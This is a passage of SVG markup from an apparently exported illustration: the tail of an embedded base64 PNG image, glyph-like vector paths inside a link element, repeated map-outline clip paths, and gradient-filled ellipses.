					i+akZQKsj2c4PIum5GT50QGIGg5OMs5dnFxGt2Z4voZW1ITp07CyKmXDJsCuM/HR73Mmt0a7y+Jj
					6MdS2Z5oRZZwWQDJHOzZk2cbogNd/h4jey3ACF/S82sGuEjo3ZR0P43TBmSdex4ABZw3Aa2D7QpA
					keO3nM1TlH4NmyuANSo+7nDscmyaENvE+wMKIdOds9DwnMSjVblrsGBM6pGKpOCSMCINI/LMzjJO
					/QnrrjKTo4DcAsAMOtKVjBPGCjZjxgagRtfOANI4dp5+nhNa8aIv3m4iOPbrSgiVcLyL4z73zrBm
					6gJOB9AaEiIdAKlicwCzyFprnVksoz8F0cA13q9KKAyquYZF5KeEuUUm+Rp9LdFP5jDLh1RMg7Yk
					8wQAM4xOHCM7bGO2Aq/huIXeDjN3iZks815RgC4AYDoWsjXu7wB+OKCcOA4o12HgWfowca8SZj2Y
					nsOX9D8BZ5slwM9koLYsFy6xjhqik4ywLdKVO8x6g8FZATdB2ExSKbdwykJqnEl5Cf3rsLazzwI1
					Tx9RO98j1ln6N40aoa/LTJD1ne1XPPbTHGPOcwTuNo2VENvzEjJ7ogc9QNwQQEcAIyXbG3MsVEc4
					nycc8rI2ewxjwn0qX0+KyFPUW0U0aJHSpMh1Y+xnjLks0nFg5qSkOm4BlNU050jBBcLtlWQwTxav
					I9B3lvpjQdK+L/RuS2Vs6b6DEydgU24Q/SU8bdFsmvUUTfQAfAoAZ/ClALu8w4KTgY7jOFgF8SvM
					dAoxfUAngdQlXxBCFdZr84RRWXYNT/F8nWMKgKpSfzQAsxKrspPY3hFg00zOFGG1A5tX8OdbZ9+g
					Od5hmGNrrSGoeBlQZmDNFMCtQtsVHO0xoHkcanGcYEDDONGELSaSJfoswJAxqbECEeytPgBZKt9m
					x/Elz1thWkUH/yBLLcH0Cs/0DgOOxfgIYFhhNiYMiRjzO/aCEGjg9BAA9iS9ZmSdU2cWrWC0jNGW
					xaHtM49IOm5y9CXEeqJzETC/0aZV7hk5tzXUE5h7QdJ94qa/HwOlCzV3mPkh2YoIceoRAn2DqrQL
					gEuyKrfKMy2pfxJmdGjnGYMsxr5UtKVIOy0puckY8txrSpp/wyQ1aWNTMmTIMw+5vgXrb8L4KSY2
					iLPIj2WoNoO+JdsFNmjbKF+UjfJN2lglPBqcbzEgD+A+lVqkC/V/Qcw9sZ4sE/JktQX0J6B/05C7
					jO8F7W0TPrYOLIt/upFlVf4d2HVSNrg6/Spk2/C5zwDKCd+ekj6x2P7LLoMtyJZDvDy3sFoH5FXZ
					i9FxhLS7yvKiKBnInFuUcFuTncenOJqNbWZ1Yns6y4zTJOHdarxfWBlzNhO2JJM+zqnjeSg6Cwgt
					nrGwMmaZkD+R/ZV+Hwkbsr6ySbKaKiPjUqdtnN6AzfMA1u7QTlfaCAdpTk9WwwN352OgWexbJeyJ
					k77Q/R4Zrp4U57F2u7KXnJQ0ksZ0kE/PFr5B7GtHeJBsdZjv2iZ4K4j0HsVbNuGZhzyzHgu7A30q
					6XPvvXyGOcrPwRmpaCdl28GLLWRrEra7H/oXT+89tmMb6f2+MalmfRTfylOH/GL6r/pXlL8EGAB5
					tczJqAPSbQAAAABJRU5ErkJggg==" transform="matrix(1.1106 0 0 1.1106 264.7389 187.973)">
					</image>
					<g>
						<g>
							<path class="st17" d="M270,197.7v1.7c1.2,1.7,2.9,2.6,4.9,2.6c0.7,0,1.5-0.2,2.4-0.7c1.2,0.8,2.1,1.8,2.7,2.9
							c-0.4,3.2-1.8,5.5-4.2,7.1c-2.1,1.3-4.8,2-8.3,2v-15.7h-1.7v-2.1h15.6v2.1H270z M277.4,204.6l-0.5-0.7c-0.7,0.4-1.6,0.6-2.6,0.6
							c-1.4,0-2.8-0.7-4.2-2v8.4c1.7,0,3.4-0.6,4.9-1.7c1.9-1.3,2.7-2.8,2.6-4.3L277.4,204.6z"></path>
						</g>
						<g>
							<path class="st17" d="M284,197.7v12.1c1.8,0,3.3-0.3,4.9-1c2-0.8,3-2,3-3.4c0-1.8-0.7-2.6-2.2-2.6c-0.4,0-1.2,0.3-2.8,1.1l-1.1-2
							c1.2-1,2.6-1.4,4.2-1.4c1.3,0,2.4,0.5,3.2,1.5c0.8,0.9,1.2,2,1.2,3.4c0,1.6-0.7,3.1-2.2,4.3c1.1,0.8,1.7,2,1.7,3.6
							s-0.8,2.8-2.4,3.7c-1.3,0.7-2.8,1.1-4.4,1.1c-1.2,0-2.7-0.6-4.6-1.8l1.1-1.8c1,1,2.2,1.5,3.8,1.5c1,0,1.9-0.2,2.7-0.7
							c0.9-0.5,1.4-1.2,1.4-2.1c0-0.7-0.4-1.4-1.2-2c-2.4,0.9-4.6,1.4-6.6,1.4h-2.1v-14.7h-1.3v-2.1h11.7l0-0.5c0.1-1-0.3-1.8-1.2-2.4
							c-0.8-0.5-1.7-0.8-2.8-0.8c-1.3,0-3.1,0.6-5.7,1.9l-0.8-1.8c2.7-1.5,4.9-2.3,6.6-2.3c1.6,0,3,0.5,4.3,1.5
							c1.4,1.1,2.1,2.3,2.1,3.9c0,0.1,0,0.3,0,0.4h1.9v2.1H284z"></path>
						</g>
						<g>
							<path class="st17" d="M309.8,197.7v15.5h-2.5v-10.5c0-0.2-0.2-0.8-0.8-1.7c-1.3-2-2.8-3-4.7-3c-0.6,0-1.3,0.3-2,0.9
							c-0.1,0.1-0.3,0.3-0.6,0.5c0.5-0.1,0.9-0.2,1.3-0.2c1,0,1.9,0.2,2.6,0.8c0.8,0.6,1.2,1.4,1.2,2.4c0,1.3-0.5,2.4-1.4,3.6
							c-0.9,1.1-2,1.9-3.3,2.4l-1.6-2c1.1-0.4,1.9-0.9,2.7-1.7c0.9-0.9,1.3-1.6,1.3-2.3c0-0.3-0.4-0.7-1.5-1c-0.8-0.2-1.6-0.3-2.2-0.3
							c-0.2,0-0.4,0.1-0.8,0.2l-1.2-2.2c1.2-1.3,2-2,2.4-2.3c0.9-0.7,1.9-1,3-1c2.2,0,4.1,1.1,5.6,3.2v-3.2h4.7v2.1H309.8z"></path>
						</g>
						<g>
							<path class="st17" d="M304.3,211.1c-0.5,0-1.2,0.2-2.2,0.5c-1,0.3-1.8,0.5-2.4,0.5c-1.2,0-2.4-0.4-3.5-1.1
							c-1-0.7-1.8-1.6-2.5-2.9l1.3-1.8c1.4,2.3,2.9,3.2,4.8,3.2c0.5,0,1.2-0.1,2.1-0.4c1-0.3,1.7-0.5,2.2-0.5c1.6,0,3.1,1,4.6,2.8
							l1.7,2c-2-0.4-2.7-0.5-2.9-0.5C306.4,211.7,305.3,211.1,304.3,211.1z"></path>
						</g>
						<g>
							<path class="st17" d="M315.8,197.7v15.7h-2.4v-15.7h-2.5v-2.1h7.3v2.1H315.8z"></path>
						</g>
						<g>
							<path class="st17" d="M334,197.7v15.7h-2.4v-1.7c0-1.2-0.9-2.6-2.8-4c-1.8-1.4-3.3-2.1-4.7-2.1c-0.7,0-1.4,0.2-1.9,0.6
							c-0.6,0.5-1,1-1,1.6c0,1,1.1,1.9,2.1,1.9c0.4,0,1-0.2,2.2-0.7l0.7,2.3c-1.2,0.6-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.4,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-1.9h-1.6v-2.1h19.4v2.1H334z M331.6,197.7h-8.7
							c2.6,1.6,4,3.5,4,5.8c1.4,0.5,2.9,1.8,4.7,3.7V197.7z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>

		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_2_">
					<use style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_3_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_4_">
					<use xlink:href="#SVGID_3_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_7_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_8_">
					<use xlink:href="#SVGID_7_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_9_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_10_">
					<use xlink:href="#SVGID_9_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_11_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_12_">
					<use xlink:href="#SVGID_11_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_13_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_14_">
					<use xlink:href="#SVGID_13_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_15_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_16_">
					<use xlink:href="#SVGID_15_" style="overflow:visible;"></use>
				</clipPath>
			</g>
			<g>
				<g>
					<defs>
						<path id="SVGID_17_" d="M15.9,118.4l0.5,49l-0.5,49l10,43.5c0,0,31.5,21,44,20s59-16,59-16l24-46.5l4-17.5l-0.5-18.9l-0.5-9.1
						l-3.5-7.5l-26-19l-5.5-19.5l-3.5-11l-9-16.5l-6.9-6.4l-8.8,0.8l-4.8,2.9l-6.6-0.8l-4.5-4.5l-6-1.5l-3.5,3.5l-2,4l-5-6.5
						c0,0-4.5-2.5-6.5-2.5s-9,1.5-9.5,3s-1,7-4.5,8.5s-11.5,5.5-11.5,5.5s-10.2,5.4-10.5,8S15.9,118.4,15.9,118.4z"></path>
					</defs>
					<clipPath id="SVGID_18_">
						<use xlink:href="#SVGID_17_" style="overflow:visible;"></use>
					</clipPath>
				</g>
			</g>
			<g>
				<defs>
					<path id="SVGID_19_" d="M-176-90l-7.8-4l-9-7.2l2.2-6.2l-5.2-7.8l-2.2-4.8l2.5-4.2l1.8-9.2l4-3l4-3.8l1.5-3.5l-2.8-5.8l1.2-2.8
					c0,0,5.2-3.2,6.5-3.8s6.5-0.8,6.5-0.8l4.2,4c0,0,0.5,4.8,1.2,5.2s4.8,2,4.8,2l8.8-11.2l6.2-13.2l-2-15.5l6.8-3l9.8,4l3.5-3h9
					l10.5,3.2c0,0,2,3,2.8,2s5.8-5,6.8-5s6,4.2,6,4.2l3.2-1.5c0,0,0.8-2.5,0.8-3.2s1.3-3.3,2.7-3.7s5.3,0.5,5.3,0.5s8.9-3.2,8.2,2.9
					l5.5,0.4l3.3-0.8l5.1,1.2l-0.1,1.8l-3.2,2.9v2.2l3.7,2.4l1.9,2l0.6,2.8l2,3.4h4l2.5-2.2c0,0,2.8-0.8,3.5-0.8s0.8,1.2,1.8,1.5
					s2.8,2.8,2.8,2.8v2c0,0,5.2-3,6.2-3S-26-166-26-166s8.2,2,9,2s5.5-3.2,5.5-3.2l1.2,12.5l-1.8,3.5l2.5,3.8l1,4.8l4,11l7,3l3,4v5
					L6-107.5l1.5,1.5l4.8,11.8c0,0,0,7.2-6,11.8l-4,3.2l1.2,3.8l0.2,7v3.2l-4,4.8L0-55.8l1.8,5.5v5.8l-2.2,5v5.5l-4.2,0.8l0.5,4.5
					l-0.8,4l-1.8,2.2l1.5,3.5l1.2,4.8l-0.8,3.5l-1.9,3.1L-10-6l-1.5-0.2l-4.8,2.5l-6-0.2l-5.5-2l-9.5-6.2l-8.8-4.5l-4.8-2.2
					c0,0-12.8-0.5-13.5-0.5s-6.5-1.8-6.5-1.8l-6-2.8l-0.8-6.5l-4.2-9l-1.8-4.3l-1-5.4l-5.7-1.1l-5.3,2l-3.4,4.1l-4.2,2.2l-5.5-1.2
					l-3.5-2.5l-3.2-5.5l-1-6l0.5-5.5l-4.2-4.2c0,0-4.8,0-6,0.5s-8.8,1.8-8.8,1.8l-17.8-8.8l-5.5-8.5l-9.8-5.8L-176-90z"></path>
				</defs>
				<clipPath id="SVGID_20_">
					<use xlink:href="#SVGID_19_" style="overflow:visible;"></use>
				</clipPath>




				<path class="st15" d="M5.3-103.9l0.1,2.1l-0.9,1H3.4v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4
				l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1s-0.8,0-1.2,0s-1.4-0.1-1.4-0.1L1.5-92l-0.2,1.8c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2
				s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2
				s1.4-1.5,1.4-2.9s-1.4-8.6-1.4-8.6v-1.6c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1L5.3-103.9z"></path>
				<path class="st15" d="M-5.7-127c0,0,0.6-0.6,1-0.6s1.1,0.1,1.1,0.5s0.4,0.8,0.5,1.1s0.2,0,0.2,1.2s0.1,2,0.1,2l0.8,0.6
				c0,0,0.2,0.9,0.2,1.2s-0.2,1,0,1.4s0.6,1,0.6,1l1.8,0.4l0.6-0.5c0,0-1-1.1-1-1.5s-0.5-2.1-0.5-2.1l0.4-0.8c0,0,0.5,0.5,0.8,0.9
				s1.5-0.6,1.8,1c0.3,1.6,0.2,1.6,0.2,1.6s-0.8-0.2-0.6,0.9s2,1.8,2,1.8l0.5,3.4v2.8c0,0,0.4,1.4-0.1,1.5s-1,1.5-1,1.5
				s-0.1,2.1,0,2.5S3.1-104,3.1-104s0.5-0.9-0.4,0.6s0,1.2-0.9,1.5s-2,1.1-2,0.2s0.4-3.6,0.4-4.2s-1.2-2.2-1.6-2.4s-0.8-2.9-0.8-3.2
				s0-1.5,0-1.5s0.1,1.8-1.4-0.5s-2-1.6-2-2.5s0-0.1,0-0.9s0.1-1.5,0.2-1.9s0.2-1.1,0.4-1.6s1.2-1.1,1.2-1.1s-0.4-0.5-0.5-0.9
				s-0.6-0.6-0.6-1.2s-0.2-1.1-0.2-1.1L-5.7-127z"></path>
				<path class="st15" d="M-0.4-127.2h1.9l0.8,0.2l0.8,0.9v0.9l0.1,1.1l0.4,1l0.8,0.8l0.5,1.1L4-121l-0.6-1l-1.1-1.4l-0.8-0.5
				c0,0,0-0.5-0.4-0.6S0-125.3,0-125.3l-0.2-1.4v-0.5H-0.4z"></path>
				<path class="st15" d="M-13.5-149.8l1.1-0.1l0.5-0.1l0.2,1.1l0.4,1.3l0.2,0.9l1,0.4l0.3,0.2c0,0,0.4,0.5,0.4,0.8s0.1,1.1,0,1.3
				s-0.1,1.1-0.1,1.1l-0.5,0.1c0,0-0.3,1.2-0.3,1.4s-0.4,0.8-0.4,0.8l-0.7-0.9c0,0-0.5-1.2-0.5-1.4s-0.3-1.1-0.3-1.1s-0.6,0-0.7-0.2
				s0.1-1.2,0.1-1.5s-0.4-1.1-0.4-1.1s0-0.7-0.2-0.8s-1.2-0.6-1.2-0.6l0.8-1.6L-13.5-149.8L-13.5-149.8z"></path>
				<path class="st15" d="M-13.8-155.7l0.4-1.4l0.7-0.7c0,0-0.1,0.1,0.2,0.4s0.3,1.1,0.3,1.1l0.9,0.4l-0.1,1.6c0,0-0.7,1.1-0.8,1.2
				s-0.4,0.6-0.6,0.8s0,0.4-0.4,0.5s-1.1,0-1.4,0s-0.8-0.1-0.8-0.1v-1.2c0,0-0.1-0.6,0.1-0.9s0.7-1.1,0.7-1.1L-13.8-155.7z"></path>
			</g>


			<radialGradient id="SVGID_21_" cx="74.3333" cy="-37.5032" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st20" cx="74.3" cy="-37.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_22_" cx="48.3958" cy="-115.741" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st21" cx="48.4" cy="-163.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_23_" cx="269.6042" cy="86.1002" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st22" cx="269.6" cy="161.4" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_24_" cx="62.8333" cy="85.8366" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st23" cx="62.8" cy="161" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_25_" cx="-53.4167" cy="37.9919" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st24" cx="-53.4" cy="84" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_26_" cx="-92.6667" cy="-92.8042" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
